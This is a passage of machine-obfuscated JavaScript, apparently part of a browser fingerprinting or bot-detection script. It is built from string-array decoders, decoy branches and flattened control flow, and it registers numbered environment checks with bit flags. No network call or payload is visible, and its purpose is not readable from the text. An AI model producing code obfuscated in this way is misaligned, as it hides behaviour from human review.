eI=eq;return eC[eI(0x1b6)](eg,el);}};return eC['xDAeY'](eC[ei(0x683)],eC[ei(0x683)])?ez[ei(0xc44)](_0x2283ea,0x0):eG>=0xa&&eC['SAQjt'](eG,0xc);}),eC['ktjoK'](eE,0x2,Q,0x100000,0x400000,0x40000,function(){var ei=eU,ez={'kElPc':function(eg,el,eI){var eW=eq;return eC[eW(0x191)](eg,el,eI);},'dvDEy':eC[ei(0x5a3)],'vJYml':eC[ei(0x357)]};return eC[ei(0xa75)](ei(0xb22),eC[ei(0xe20)])?_0x8d6639[ez['kElPc'](_0x5f24f8,0x72,ez[ei(0x8af)])][_0x2f9c1a(0x9f,ez[ei(0x6a9)])]():eC['cRvYk'](eG,0xc)&&eC[ei(0x46a)](eG,0xe);},function(){var ei=eU;return eC['xtSiS'](eC['MNakz'],eC[ei(0xbb0)])?eC[ei(0x53a)](eG,0xe)&&eC['tbzxx'](eG,0x10):_0x2e4d40[eC[ei(0x991)](_0x4b29d5,0x7a,'kPOI')][eC[ei(0x191)](_0x10bc48,0x7e,eC['YbzyC'])][eC[ei(0x991)](_0x4b556d,0x112,eC[ei(0xde8)])][eC[ei(0x7d8)](_0x128150,0x121,'w&VV')](_0x24ac6f[_0x1b6857(0x7a,eC[ei(0xb66)])][eC[ei(0xbaa)](_0x16d226,0x7f,ei(0xa50))],_0x1c1180(0x7e,ei(0x3ae)));}),eC['FFpfN'](eE,0xd,Q,0x200000,-0x80000000,0x80,function(){var ei=eU,ez={'EuoAl':function(eg,el){var eI=eq;return eC[eI(0x53a)](eg,el);},'RvHyz':function(eg,el){var eI=eq;return eC[eI(0x8a1)](eg,el);}};return eC[ei(0x3d5)](ei(0x4cd),eC['PsTvY'])?ez['EuoAl'](_0x2ef39a,0x6)&&ez[ei(0x7f8)](_0x447b21,0x8):eC[ei(0x4b7)](eG,0x10)&&eG<0x12;},function(){var ei=eU;return eC[ei(0x9e6)](eC[ei(0x19d)],ei(0x33a))?eC[ei(0x9b5)](eG,0x12)&&eG<0x14:eC[ei(0xe0b)](_0x334ea6,_0x3a5b2e,eC['ZpXxC'](_0x28257b,0x65,eC[ei(0x69b)]))&&!eC[ei(0xe0b)](_0x177bee,_0x2f57ca,eC['WmhIg'](_0x3ae09f,0x63,eC[ei(0x7fa)]));}),eC[eU(0xc8b)](eE,0x12,ek,0x400,0x2000,0x10000,function(){var ei=eU;return eC[ei(0x9e6)](eC[ei(0x2bf)],eC[ei(0xdf3)])?0x0:eC[ei(0x2f2)](eC[ei(0x3ec)](eG,0x2),0x0);},function(){var ei=eU;return eC[ei(0x46d)](eC[ei(0xc62)],ei(0x1ab))?eC[ei(0x9e6)](eG,q):eC[ei(0xa29)](_0x3a1c43,_0x251548,_0x20be10(0x127,eC[ei(0xdb4)]));}),eC['UefKj'](eE,0x8,Q,0x1000,0x400,0x4000,function(){var ei=eU;if(eC[ei(0x926)](eC[ei(0xd0f)],eC['nvikg'])){var ez;return _0x2cf900?(ez=_0xec1d24[eC['WmhIg'](_0x5b7aa7,0xed,eC['AKFwb'])](),ez-=eC[ei(0x3ec)](ez,0x1),eC[ei(0xc96)](_0x21946f,ez)):+new _0x36a8f4();}else return eC[ei(0x53a)](eQ,0x0)&&eC[ei(0xd43)](eQ,0x2);},function(){return eC['ACRvI'](eQ,0x2)&&eC['SAQjt'](eQ,0x4);}),eC[eU(0xc8b)](eE,0xe,Q,0x400,0x10000000,0x1,function(){var ei=eU;return eC[ei(0x9b9)](eC[ei(0xc9c)],eC['xudmU'])?_0x43d334[eC[ei(0x8ec)](_0x2315d9,0x7a,eC['PZtrH'])][eC[ei(0xe0b)](_0x172e1b,0x8d,'UyA5')](_0x1f304f[eC[ei(0x379)](_0x49ed25,0xeb,eC[ei(0xd87)])][eC[ei(0xbaa)](_0x1fda06,0x7e,eC[ei(0x5c6)])],eC[ei(0xd52)](_0x695676,0xfa,eC[ei(0x350)]))[eC[ei(0x991)](_0x511e14,0x11e,eC[ei(0x253)])]:eQ>=0x4&&eC[ei(0x8a1)](eQ,0x6);},function(){var ei=eU;return ei(0x3ff)!==ei(0x5ba)?eC['yhRPD'](eQ,0x6)&&eC[ei(0x52f)](eQ,0x8):eC['RIbmW'](eC[ei(0xc96)](_0x44d9f1[0x1b](_0x3773a4[0xf],_0x156bc3[0x27])[_0x278134[0x1f]][_0x2b869e[0x27]],_0x5abfb6)[_0x2ac4ed[0x23]](0x9),0x28)!=0x0?(_0x582692=_0x5af422?_0x120eee:_0x41493c,_0x355afa):_0x10c470[0x2a](_0x5e0efc%_0x398576);}),eC[eU(0x707)](eE,0xb,Q,0x800000,0x200,0x2000,function(){var ei=eU;return eC['ACRvI'](eQ,0x8)&&eC[ei(0x52f)](eQ,0xa);},function(){var ei=eU;return eC['yhRPD'](eQ,0xa)&&eC[ei(0x162)](eQ,0xc);}),eC[eU(0xc8b)](eE,0x13,Q,0x400,0x40000000,0x40,function(){var ei=eU,ez={'DtUiU':function(eg,el){var eI=eq;return eC[eI(0x46d)](eg,el);},'DRIpu':eC[ei(0x893)],'vyNge':function(eg,el,eI){var eW=ei;return eC[eW(0x191)](eg,el,eI);},'ugFmQ':eC['JlLuX']};return eC['HShra'](eC['Tcgrn'],eC[ei(0xc55)])?ez[ei(0x217)](_0x12db1d[_0x341a36(0x12c,ez[ei(0x5d2)])][ez[ei(0xcf8)](_0x4bfe5e,0x62,ez[ei(0x5f2)])],0x0):eC[ei(0xed)](eQ,0xc)&&eC['kEXkS'](eQ,0xe);},function(){return eQ>=0xe&&eC['ScfzJ'](eQ,0x10);}),eC[eU(0x707)](eE,0x1,Q,0x1,0x20000000,0x20,function(){var ei=eU;return eC[ei(0x3a1)]===eC[ei(0x3a1)]?eC[ei(0x53a)](eQ,0x10)&&eC[ei(0xd43)](eQ,0x12):_0x597283%0x1>0x0;},function(){var ei=eU,ez={'NhRfj':function(eg,el,eI){var eW=eq;return eC[eW(0x7ce)](eg,el,eI);},'dKEOk':'L!vO'};return eC[ei(0xa75)](eC[ei(0xac3)],eC[ei(0x866)])?eC['fwuse'](eQ,0x12)&&eC[ei(0x52f)](eQ,0x14):_0x242a3b[ez[ei(0xa03)](_0x26bd2d,0xa9,ez['dKEOk'])](/[^a-zA-Z0-9]+/g,'');}),eC['FFpfN'](eE,0x8,Q,0x20000,0x100000,0x800,function(){var ei=eU;return eC[ei(0x4d5)]('FhgXJ',eC[ei(0x127)])?eC[ei(0x2f2)](eC[ei(0x3ec)](_0x5c45b0,0x2),0x0):eC[ei(0x2f2)](eC[ei(0x3ec)](eQ,0x2),0x0);},function(){var ei=eU,ez={'wEzFT':function(eg,el){var eI=eq;return eC[eI(0x891)](eg,el);}};return eC[ei(0x3c9)](eC[ei(0xde0)],eC['vWoGQ'])?eC[ei(0x5e3)](eQ,q):_0x56034b>=0xc&&ez[ei(0x927)](_0x1b5089,0xe);});}()),eE(0xf,ek,0x2,0x2000,0x10,function(){return 0x0;},function(){return 0x1;}),eE(0x9,ek,-0x80000000,0x10000000,0x8000,function(){return 0x0;},function(){return 0x1;}),eE(0x10,ek,0x100,0x20,0x8000000,function(){var eU=jH,eC={'CtBSJ':eU(0xbad)};return Z[jP(0xbb,eC[eU(0xcfb)])];}),{'R':function(eU,eC,eG){var eQ=jH,ei={'rWjRX':function(eT,ey,eb){return eT(ey,eb);},'NKPfu':function(eT,ey){return eT!==ey;},'aGxMx':eQ(0x30e),'XWXOT':'4|3|1|2|0','foJvy':function(eT,ey){return eT==ey;},'CQxXY':function(eT,ey){return eT%ey;},'mjpgg':function(eT,ey){return eT<ey;},'oHMkb':function(eT,ey,eb){return eT(ey,eb);},'RZXIH':'PCyn','UYdUc':eQ(0xccf),'bJSzQ':eQ(0xa98),'VPwSd':function(eT,ey,eb){return eT(ey,eb);},'XHEsc':'Olg@','tRFkf':function(eT,ey){return eT%ey;},'sdSxN':function(eT,ey){return eT!==ey;},'MdQEK':eQ(0x8a7),'XqGtm':eQ(0x212),'pTbJu':function(eT,ey){return eT>ey;},'HaSwf':function(eT,ey){return eT===ey;},'mGuaT':function(eT,ey){return eT===ey;},'aYhoi':eQ(0xb8c),'BAuLM':eQ(0xadf),'dBBjl':function(eT,ey,eb){return eT(ey,eb);},'IrEhZ':eQ(0x807),'RsVdy':'zwBf','RAwrr':function(eT,ey,eb){return eT(ey,eb);},'SgqRr':function(eT,ey,eb){return eT(ey,eb);},'nOlZw':function(eT,ey,eb){return eT(ey,eb);},'aHfoY':function(eT,ey,eb){return eT(ey,eb);},'TZdEL':eQ(0x7da),'DNFkY':eQ(0xcc6),'WBWYp':function(eT,ey){return eT===ey;},'zizZs':function(eT,ey,eb){return eT(ey,eb);},'GlsYO':eQ(0x471),'bNeSU':eQ(0x77b),'JUZrj':function(eT,ey,eb){return eT(ey,eb);},'dzAsG':eQ(0x1bc),'BQTwU':function(eT,ey,eb){return eT(ey,eb);},'GAnlh':function(eT,ey,eb){return eT(ey,eb);},'QCFnE':eQ(0xcd9),'sBrcH':eQ(0x6f6),'tBYEn':function(eT,ey){return eT===ey;},'VJoGS':function(eT,ey){return eT-ey;},'yNGVE':function(eT,ey){return eT+ey;},'iDpOh':function(eT,ey){return eT%ey;},'JvROv':function(eT,ey){return eT||ey;},'iiWGL':function(eT,ey){return eT===ey;},'gmPTX':'yDhhx','xvOAi':function(eT,ey,eb){return eT(ey,eb);},'LVlLO':function(eT,ey){return eT(ey);},'jJRhd':function(eT,ey){return eT+ey;},'jpgvQ':function(eT,ey){return eT%ey;},'SYkfM':function(eT,ey){return eT<ey;},'tURVD':function(eT,ey){return eT==ey;},'lwIrX':function(eT,ey){return eT%ey;},'bNzWH':function(eT,ey){return eT+ey;},'BtLxU':eQ(0xd21),'CxPDV':function(eT,ey){return eT+ey;},'hPACN':function(eT,ey){return eT+ey;},'Wttft':function(eT,ey){return eT===ey;},'BZpvt':eQ(0x63e),'nddoC':eQ(0x540),'MNetL':function(eT,ey){return eT===ey;},'iEfpC':function(eT,ey,eb){return eT(ey,eb);},'qlroz':function(eT,ey,eb){return eT(ey,eb);},'hlPdl':function(eT,ey,eb){return eT(ey,eb);},'aGWeO':'w@n7','aSicT':function(eT,ey){return eT*ey;},'KTUkp':function(eT,ey){return eT(ey);},'iDfZl':eQ(0x281),'mzvZy':eQ(0xb5f),'GNIke':function(eT,ey){return eT===ey;},'IPnVN':function(eT,ey,eb){return eT(ey,eb);},'gCRBS':function(eT,ey,eb){return eT(ey,eb);},'oGXld':function(eT,ey,eb){return eT(ey,eb);},'sSrdY':eQ(0x43a),'BVyRl':function(eT,ey){return eT>=ey;},'mmOsK':function(eT,ey){return eT<ey;},'utzRf':function(eT,ey,eb){return eT(ey,eb);},'OibRF':eQ(0x361),'RbWfy':function(eT,ey){return eT<=ey;},'RqiRr':'LCqCa','GQqZl':eQ(0x4ab),'qrAce':'jlBbS','KvxvO':function(eT,ey,eb){return eT(ey,eb);},'hjnoP':eQ(0x505),'sLnEM':eQ(0x918),'EwSvs':eQ(0x26c),'vejQJ':eQ(0xbf4),'auVpQ':eQ(0xe32),'Wqcng':function(eT,ey,eb){return eT(ey,eb);},'GLWKU':function(eT,ey,eb){return eT(ey,eb);},'kttxW':function(eT,ey){return eT>=ey;},'kLMZo':function(eT,ey){return eT===ey;},'zMscu':'IfgZv','sbQhd':eQ(0x7dd),'FnPYR':'OaXjD','ofUmi':eQ(0x4d0),'qsJbm':function(eT,ey,eb){return eT(ey,eb);},'gWyMG':'BU!c','EFDvF':eQ(0x486),'ZTuqq':eQ(0x230),'JWAbg':function(eT,ey,eb){return eT(ey,eb);},'Ralwq':eQ(0xd98),'sCGuZ':'yfq9','AkZnm':function(eT,ey){return eT>ey;},'giGcH':function(eT,ey){return eT>ey;},'ykioR':function(eT,ey,eb){return eT(ey,eb);},'sAZqP':eQ(0x873),'YnkJk':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'AiKYa':eQ(0x790),'wazXL':function(eT,ey){return eT>=ey;},'XXiJo':'ikIQn','gDtav':eQ(0x51b),'idbJC':function(eT,ey){return eT>=ey;},'rOWdd':function(eT,ey){return eT!=ey;},'snihC':function(eT,ey,eb){return eT(ey,eb);},'lZWLc':eQ(0xbab),'MSlIO':function(eT,ey,eb){return eT(ey,eb);},'rztEZ':'zUAq','RoXje':eQ(0xd85),'NQFqr':eQ(0x3ad),'PVWqL':eQ(0x8ca),'JmeAA':function(eT){return eT();},'LKkXz':eQ(0x9d7),'EMvFk':function(eT,ey){return eT<ey;},'Gqymy':eQ(0x706),'RrBfS':eQ(0xaa5),'hKYgj':function(eT,ey){return eT>=ey;},'NJoeN':function(eT,ey){return eT<ey;},'igSdi':eQ(0xb5d),'Uejhe':eQ(0xa72),'bttwo':'paEbJ','ywTDB':function(eT,ey){return eT<ey;},'aCnii':function(eT,ey){return eT===ey;},'vtZEf':eQ(0x43f),'ciwYM':function(eT,ey){return eT<ey;},'WYnye':function(eT,ey){return eT>=ey;},'KlyZb':eQ(0xc57),'KpyBH':function(eT,ey){return eT!==ey;},'DNJtB':'vyBJH','tETrx':function(eT,ey){return eT>=ey;},'gunPu':function(eT,ey,eb){return eT(ey,eb);},'xtSqB':function(eT,ey,eb){return eT(ey,eb);},'donZM':eQ(0xb2e),'EnuKi':function(eT,ey){return eT!==ey;},'zBnDr':'zOqRP','hgMvV':'HwINl','SvWmH':function(eT,ey){return eT>=ey;},'jxkVX':function(eT,ey){return eT<ey;},'LaGLH':eQ(0x33b),'qEmjr':function(eT,ey){return eT<ey;},'KyfvJ':function(eT,ey){return eT!==ey;},'DWPsn':eQ(0x635),'ectav':'ZmKJJ','pdfmP':function(eT,ey){return eT%ey;},'KaXEQ':function(eT,ey){return eT>=ey;},'xxIdw':function(eT,ey){return eT!==ey;},'essSI':'HEzkL','CkPZV':eQ(0xa33),'fweyV':function(eT,ey,eb){return eT(ey,eb);},'VsEfn':function(eT,ey,eb){return eT(ey,eb);},'dDxeA':eQ(0xe05),'hHzdw':eQ(0x630),'XlRCU':function(eT,ey){return eT(ey);},'LwmPs':function(eT,ey,eb){return eT(ey,eb);},'RTmJF':'ogsMy','DlVSN':function(eT,ey,eb){return eT(ey,eb);},'aRTJX':eQ(0xaf0),'fhwiK':function(eT,ey){return eT<ey;},'pgznx':eQ(0xe40),'nrzpB':eQ(0x4a0),'DKFlv':function(eT,ey,eb){return eT(ey,eb);},'bvdFo':'&zO9','vBsaw':eQ(0x2a0),'yzuEu':function(eT,ey){return eT>=ey;},'lVUUK':function(eT,ey){return eT<ey;},'dsyWp':function(eT,ey){return eT>ey;},'CAfLG':function(eT,ey){return eT%ey;},'JUJrY':eQ(0x220),'ExgHC':eQ(0x40f),'hTqyD':eQ(0xd9f),'fyMIX':function(eT,ey,eb){return eT(ey,eb);},'SeMjZ':eQ(0xcda),'fHWEw':eQ(0xb1c),'JHThE':function(eT,ey){return eT+ey;},'aHWgQ':eQ(0x960),'GxhJQ':function(eT,ey){return eT>ey;},'VivIk':'DXJH','QdDIC':'0N35','Euqgg':function(eT,ey){return eT<ey;},'pWspb':'oBQTJ','TOomj':function(eT,ey){return eT<ey;},'VgUKb':function(eT,ey){return eT<ey;},'lnfbF':eQ(0x59a),'zeDGG':'DtEMM','LBwRC':eQ(0x95b),'xTLVn':'mVIY','jYTOK':function(eT,ey){return eT===ey;},'Loiid':eQ(0xbd7),'KBmcI':eQ(0x7b4),'ZKOQK':function(eT){return eT();},'mtXkD':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'HJYYS':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'yVVmi':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'fbSew':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'mlIGZ':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'cYyCp':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'tDtos':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'iUHLj':eQ(0x9c3),'DPBCz':'oXiPk','zDVcN':eQ(0xa62),'ATjba':function(eT,ey,eb){return eT(ey,eb);},'vPeDj':function(eT,ey){return eT!==ey;},'ZPlkd':eQ(0x18a),'Frrfj':function(eT,ey){return eT!==ey;},'EafJj':eQ(0x9ac),'vtPDv':eQ(0x287),'vnToC':function(eT,ey,eb){return eT(ey,eb);},'ZtWhv':eQ(0xd9e),'xfyjh':function(eT,ey,eb){return eT(ey,eb);},'nTNks':eQ(0x296),'LMDTF':function(eT,ey,eb){return eT(ey,eb);},'lRsYh':eQ(0x60e),'NFmIn':'AZzqU','BwjQW':function(eT,ey,eb){return eT(ey,eb);},'OeRgi':eQ(0x9de),'rrpUL':function(eT,ey,eb){return eT(ey,eb);},'lzvOV':'BLpC','gHMPD':function(eT,ey,eb){return eT(ey,eb);},'kGOtk':eQ(0x63a),'dJTwm':eQ(0x934),'iTUqQ':function(eT,ey){return eT(ey);},'yWKEj':function(eT,ey){return eT+ey;},'zTwmT':function(eT,ey,eb){return eT(ey,eb);},'QGeHs':eQ(0x782),'uydDJ':eQ(0x183),'woeil':function(eT,ey,eb){return eT(ey,eb);},'uXIBB':function(eT,ey,eb){return eT(ey,eb);},'cuUfE':'AVnO','Ljhki':function(eT,ey){return eT<ey;},'hLrlG':eQ(0x392),'FJKZj':eQ(0xb21),'xxJoE':function(eT,ey,eb){return eT(ey,eb);},'ENauJ':eQ(0x20f),'yYPPt':function(eT,ey,eb){return eT(ey,eb);},'dCJrI':function(eT,ey){return eT===ey;},'bHMFt':eQ(0xbcb),'Wkyuo':eQ(0xb7c),'Gcvuh':function(eT,ey,eb){return eT(ey,eb);},'njzjN':'Jwv8','uTUWl':eQ(0x57d),'jZGwL':function(eT,ey,eb){return eT(ey,eb);},'fAPnD':'KCV3','iMCdU':function(eT,ey,eb){return eT(ey,eb);},'CFBNP':eQ(0x8d1),'LWINt':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'gScYD':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'GFYhH':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'Iqlhu':function(eT,ey){return eT>ey;},'GrXKC':'mFBZE','UsquL':function(eT,ey){return eT<ey;},'kyakC':function(eT,ey){return eT===ey;},'sUTac':eQ(0x7b7),'OwHVH':function(eT,ey){return eT===ey;},'WFpzP':eQ(0x1ea),'rRUZI':eQ(0xb3e),'EPyhi':function(eT,ey){return eT<ey;},'FSKPD':'vXuBA','LpvXq':function(eT,ey){return eT===ey;},'GvbWF':eQ(0x6de),'FBfgc':function(eT,ey){return eT===ey;},'BGOnJ':function(eT,ey){return eT!==ey;},'oyTRJ':eQ(0x5fb),'bfsCD':eQ(0xbe9),'qbIBd':function(eT,ey){return eT===ey;},'uRUVt':'WzOek','NRSNV':eQ(0x14f),'lpJAE':eQ(0xcd6),'tBSvt':eQ(0x5f3),'iWkdc':function(eT,ey){return eT===ey;},'ISiXN':function(eT,ey){return eT+ey;},'CWisk':function(eT,ey){return eT!==ey;},'slmNs':eQ(0xe03),'aeKuR':eQ(0x1be),'xYIad':eQ(0x46e),'OLCfi':eQ(0x266),'sWlFw':function(eT,ey,eb){return eT(ey,eb);},'XuzSZ':eQ(0x888),'ACoJn':eQ(0x680),'XUECM':'q0BS','MUfqf':eQ(0xdf1),'YSfVf':function(eT,ey,eb){return eT(ey,eb);},'AmNTn':eQ(0x96a),'BxsIP':function(eT,ey){return eT===ey;},'RJRwy':eQ(0x8be),'vuTix':eQ(0x16f),'FpLnN':eQ(0x983),'KHsJj':eQ(0x9d8),'gBDbs':eQ(0x564),'NwBmc':function(eT,ey){return eT%ey;},'eUHAQ':eQ(0xd73),'MkWik':function(eT,ey){return eT+ey;},'pXBcJ':function(eT,ey){return eT<ey;},'lhIgV':function(eT,ey){return eT%ey;},'iaueN':function(eT,ey){return eT+ey;},'tkhOV':'BLsk','exPYh':function(eT,ey){return eT!==ey;},'UhNMQ':eQ(0x23c),'HSMLo':'H47N','sHJOM':'lCE3','GUIKQ':function(eT,ey){return eT/ey;},'sljMt':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'MgWAa':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'xdKhX':function(eT,ey,eb,ef,eK,ep,eY,eo){return eT(ey,eb,ef,eK,ep,eY,eo);},'TUTtu':eQ(0xdb9),'TzlEA':eQ(0x8b1),'Tjqlj':function(eT,ey){return eT===ey;},'BMEBr':eQ(0x8b4),'RsKAK':function(eT,ey,eb){return eT(ey,eb);},'kJjWe':eQ(0x6f5),'aZiTb':eQ(0x791),'pQpEI':'%DzZ','OOJzZ':function(eT,ey,eb){return eT(ey,eb);},'CvioM':function(eT,ey,eb){return eT(ey,eb);},'agyZZ':eQ(0x359),'LQUcF':function(eT,ey){return eT!==ey;},'HGrqx':eQ(0xb72),'FQhcl':function(eT,ey,eb){return eT(ey,eb);},'HFHhw':function(eT,ey){return eT<ey;},'UErcO':function(eT,ey){return eT!==ey;},'ZoSAA':eQ(0xb37),'Hvsqm':function(eT,ey,eb){return eT(ey,eb);},'shLpY':function(eT,ey){return eT(ey);},'VJFzz':eQ(0x4e6),'WbRCh':function(eT,ey,eb){return eT(ey,eb);},'INQaH':'JJgRc','aRkPg':function(eT,ey,eb){return eT(ey,eb);},'RehMp':eQ(0xee),'tBELZ':function(eT,ey){return eT===ey;},'vPQrD':function(eT,ey,eb){return eT(ey,eb);},'bWpBF':function(eT,ey,eb,ef,eK,ep){return eT(ey,eb,ef,eK,ep);},'IclLd':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'MGssR':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'uuYBm':function(eT,ey,eb){return eT(ey,eb);},'RzdJy':eQ(0xcb4),'YNGzL':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'QFrUk':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'MIQDK':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'CxhRr':function(eT,ey,eb,ef){return eT(ey,eb,ef);},'UeKUP':function(eT,ey,eb){return eT(ey,eb);},'hzOdI':eQ(0xb95),'eNgZv':function(eT,ey){return eT>>>ey;},'VBtqr':eQ(0x470),'REmpK':function(eT,ey){return eT+ey;},'uUYcT':'DdUl','uNPjy':function(eT,ey,eb){return eT(ey,eb);},'VZzLD':function(eT,ey,eb){return eT(ey,eb);},'IqFSx':eQ(0x609),'FSPTK':function(eT,ey,eb){return eT(ey,eb);},'pQvzl':eQ(0x933),'zECet':function(eT,ey){return eT>>>ey;},'XUrzJ':function(eT,ey,eb){return eT(ey,eb);},'iMlBz':function(eT,ey){return eT+ey;},'cUlpe':function(eT,ey){return eT+ey;},'NrTNx':function(eT,ey,eb){return eT(ey,eb);},'QJKTj':function(eT,ey,eb){return eT(ey,eb);}},ez,eg,el,eI,eW,eA,eF,eH,ed,eP,et;function eu(eT,ey){var eb=eQ,ef={'seMLQ':function(eB,es,k0){var k1=eq;return ei[k1(0x4a4)](eB,es,k0);}};if(ei['NKPfu'](eb(0x30e),ei[eb(0x5d1)]))return ef[eb(0x62a)](_0x1bb078,_0x1e53e5[0x5],_0x58d0e5);else{var eK=ei['XWXOT'][eb(0x783)]('|'),ep=0x0;while(!![]){switch(eK[ep++]){case'0':return eo;case'1':for(eY=ei[eb(0x2f5)](ei['CQxXY'](em,0x2),0x1),eo=[],eX=0x0;ei[eb(0x2f9)](eX,eh);eX++)eo[eX]=eT[eX];continue;case'2':if(eY){for(ex=0x0;ei[eb(0x2f9)](ex,em);ex++)eO=eo[ei[eb(0xd2e)](jP,0xb7,ei[eb(0xd12)])](),eo[ei[eb(0xd2e)](jP,0x88,ei[eb(0x92c)])](eO);}else{for(eR=0x0;ei['mjpgg'](eR,em);eR++)ev=eo[ei['rWjRX'](jP,0xb0,eb(0x698))](),eo[jP(0xce,ei[eb(0x7c8)])](ev);}continue;case'3':if(em=ei[eb(0x317)](em+0xa,0xa),em%=eh,em===0x0)return eT;continue;case'4':var eY,eo,eX,ex,eO,eR,ev,eh=eT[ei[eb(0x7c5)](jP,0x77,ei[eb(0x6c5)])],em=ei[eb(0x883)](ey,0xa);continue;}break;}}}return ei['tDtos'](eE,0x11,Q,0x80000,0x40,0x1000000,function(){var eT=eQ,ey={'zxBpt':function(eb,ef){var eK=eq;return ei[eK(0xc40)](eb,ef);}};if(ei['NKPfu'](ei[eT(0x427)],ei[eT(0x68b)]))return ei[eT(0x2ce)](e3,0x0)&&e2>0x0;else{if(ey['zxBpt'](_0x496a27[_0x433d78[0xd]](_0x32fb49[0xf]),-0x1))return _0x2b96d3;try{if(_0x974522[0x3][_0x13fe9a[0xb]](_0x1e3852,_0x12669f[0xc]))return _0x3c0a44;}catch(eb){return _0xfbca09;}}}),eG!=null&&ei['tBELZ'](eG[ei[eQ(0xa5e)](jP,0x120,ei['VivIk'])](ei[eQ(0xc80)](jP,0xec,'7DXa')),-0x1)&&ei[eQ(0xbbf)](eE,0x5,ek,0x80,0x8000,0x100000,er),ei[eQ(0xdd9)](eE,0xd,Q,0x40000,0x400000,0x2000),eE(0xc,ek,0x40000,0x4,0x10000),eE(0x5,ek,0x20000000,0x200,0x4,function(){var eT=eQ;return ei[eT(0xa4e)](ei[eT(0x865)],ei[eT(0x101)])?ei[eT(0x9a8)](_0x59e26c,0x0):Z[ei[eT(0xd2e)](jP,0x102,eT(0x142))][ei[eT(0x489)](jP,0xf0,ei['IrEhZ'])](ei[eT(0x489)](jP,0x10f,ei[eT(0xcca)]))||Z[ei[eT(0x264)](jP,0xbc,eT(0x79f))][ei[eT(0x9aa)](jP,0xf0,ei[eT(0xb09)])](ei['VPwSd'](jP,0x10f,ei[eT(0xcca)]));}),ei['IclLd'](eE,0x10,ek,0x4,0x1000,0x200000,function(){var eT=eQ;return ei['DNFkY']===eT(0x4a5)?ei[eT(0x4c4)](_0x177fc1,_0x97d833,ei['aHfoY'](_0x25b978,0xdb,ei[eT(0x788)])):ei[eT(0x533)](eC,je[ei[eT(0x1e9)](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x6e7)](jP,0xdf,ei['bNeSU'])])||ei[eT(0x9a8)](eC,je[ei[eT(0x655)](jP,0x9e,ei['GlsYO'])][jP(0xd6,ei[eT(0x7ab)])])||ei[eT(0x9a8)](eC,je[ei[eT(0x8c3)](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x676)](jP,0x8e,eT(0x83f))])||ei[eT(0x533)](eC,je[ei[eT(0x9aa)](jP,0x9e,ei[eT(0xe1f)])][ei[eT(0x6e7)](jP,0x10a,ei[eT(0xff)])]);}),ei['MGssR'](eE,0xe,Q,0x4000,0x10000,0x800000,function(){var eT=eQ;if(ei[eT(0xc40)](ei['sBrcH'],eT(0x324)))return ei[eT(0xbc4)](eC,je[ei[eT(0x4c4)](jP,0x9e,eT(0x471))][ei[eT(0x264)](jP,0x128,eT(0x9de))]);else{for(var ey=0x0,eb=_0x5bd589[_0x16b7a6[0x2b]];ei[eT(0x2f9)](ey,eb);ey++){_0xc89111[_0x34d9b0[0x1f]](_0x13c74f[0x1a](_0x293493[0xd]())),eb=_0x2d8017[_0xdb1fe5[0x2b]];}return _0x2f1c8c(_0x49c59b[0x0]);}}),ei[eQ(0xbbf)](eE,0xa,ek,0x8000,0x200000,0x1,function(){var eT=eQ;if(ei[eT(0xa02)](ei[eT(0x6aa)],ei['gmPTX']))return ei[eT(0x533)](eC,je[ei[eT(0xd2e)](jP,0x9e,eT(0x471))][ei[eT(0xbcc)](jP,0xe3,eT(0x392))]);else{var ey={'xsXWX':function(eb,ef){var eK=eT;return ei[eK(0xb0c)](eb,ef);},'NgdbR':function(eb,ef){var eK=eT;return ei[eK(0x26a)](eb,ef);},'QOiwy':function(eb,ef){return ei['iDpOh'](eb,ef);},'tOZxK':function(eb,ef){return eb!=ef;},'NhWSo':function(eb,ef){return eb<ef;},'LSZRm':function(eb,ef){return ei['JvROv'](eb,ef);}};return++_0xe465c1,_0x253561%_0x230fce?_0x593866:(function(){var eb=eT,ef={'hNohh':function(eK,ep){return eK!=ep;},'EQdLw':function(eK,ep){var eY=eq;return ey[eY(0xdc6)](eK,ep);},'pLQcQ':function(eK,ep){var eY=eq;return ey[eY(0x2d0)](eK,ep);},'YAygh':function(eK,ep){var eY=eq;return ey[eY(0xd59)](eK,ep);}};return _0x161003=_0x2e4d8d,_0xfab904++,ey[eb(0xaa8)](ey[eb(0xdc6)](ey[eb(0x2d0)](_0x694dc3,_0x263a7a)[_0x254f7d[0x29]](ey[eb(0x2d0)](_0x5dff73,0xf)),0xa),0x0)&&ey[eb(0x666)](ey[eb(0xdc6)](+new _0x4595bd[0x17](),_0x376c37[eb(0xcc2)][_0x5d1f8b[0x0]]),_0xf56b0b*0x9)?(_0xcba8f8=ey['LSZRm'](!_0x2b7b1,!_0x2e78b5)||!_0x4cf46c?_0x36c5a8:_0x24e6a2,(function(){var eK=eb;return 